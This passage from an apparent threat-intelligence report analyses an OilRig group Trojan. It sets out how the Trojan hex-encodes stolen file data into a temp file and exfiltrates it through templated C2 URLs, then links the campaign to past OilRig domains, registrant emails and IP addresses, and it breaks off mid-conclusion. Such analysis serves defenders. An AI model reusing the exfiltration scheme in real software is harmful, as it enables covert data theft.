#### **String of hexadecimal values Character replacement**|           | W |
|-----------|---|
| $\bigcap$ |   |

The Trojan then writes 1500 bytes of the hexadecimal formatted data, one per line to a temporary file in the SpecialFolder.CommonApplicationData folder named as: <day><hour><second><millisecond>.tmp

The Trojan will then read each line from this temporary file and send them to the C2 server by issuing requests to a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>ABZ<hex(1500 characters of hexadecimal formatted file contents)>

Once all of the lines of hexadecimal formatted data in the temporary file are sent to the C2 server, the Trojan will send a request to the C2 server to notify the data has been successfully transmitted via a URL structured as follows:

http://<c2 domain>/resp?

<hex(Environment.UserName/Environment.MachineName)>ABZFinish

Overlaps with Previous OilRig Group Attacks

Since May 2016, we have continued to monitor and uncover various attacks and tools associated with the OilRig group. As we discover new tools used by this group, we have consistently discovered overlapping artifacts with previously used tools and infrastructure. This type of commonality is unsurprising as we are assuming a single adversary, and is an excellent example of how adversaries will often times reuse certain tactics and techniques whether it is for efficiencies sake or sheer laziness.

In the attacks described above, we observed a new payload being delivered using a previously unknown command and control domain. However, as we continued to follow the trail of evidence, we found immediate links to past attacks and common artifacts from the OilRig group. The most obvious link is the reuse of the ThreeDollars delivery document, which we had previously observed delivering a different payload. However, we also found other connection to other OilRig group attacks starting with the command and control domain, msoffice365cdn[.]com.

Beginning with the WHOIS record, we see that the domain was registered by emilia.jones@mail.ru. Examining additional domains registered to this email address reveals [the domain office365-management\[.\]com, which we previously identified in October 2017 to](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/) be an OilRig C2. Continuing to examine the WHOIS records, we see that a fairly unique phone number is also used in the record. It is only found in one other WHOIS record, for the domain office365-technical[.]info, which is registered to leonard.horner@mail.ru. Based offthe relational links and thematic similarity of the domain name, we have strong reason to believe this domain and registrant are also attributed to the OilRig group. Moving onto IP resolutions of the identified domains proves to be fruitful as well. Msoffice365cdn[.]com resolves to 80.82.79.221, which resides on the same class C network range as the IP resolution of office365-technical[.]info, which resolves to 80.82.79.240. In addition, we find that 80.82.79.221 shares an SSL certificate with a small number of other IP addresses, one of which is 185.162.235.29. This IP resolves to office365-management[.]com which was one of the domains registered by the emilia.jones@mail.ru entity. Inspecting the class C network for 185.162.235.0/24 shows us that another IP on the same network resolves to an OilRig domain, msoffice-cdn[.]com which we identified in August 2017. Lastly, we examine the delivery document itself. Although we have already identified the documents as a variant of the ThreeDollars tool and analyzed the lure image used in this document in comparison to the previously used lure image, additional artifacts also exist to further strengthen the relational link of this sample and the attack to previous OilRig attributed tools and attacks. In this case, one of the ThreeDollars samples we collected contained a unique author name of J-Win-7-32-Vm. We had previously observed this author name in use once before, in the very first ThreeDollars document we collected that we had reported on in August 2017.



#### **Conclusion**

The OilRig group continues to remain a highly active adversary in the Middle East region. This group has repeatedly shown evidence of a willingness to adapt and evolve their tactics, while also reusing certain aspects as well. We have now observed this adversary deploy a multitude of tools, with each appearing to be some form of iterative variation of something used in the past. However, although the tools themselves have morphed over time, the plays they have executed in their playbook largely remain the same when examined over the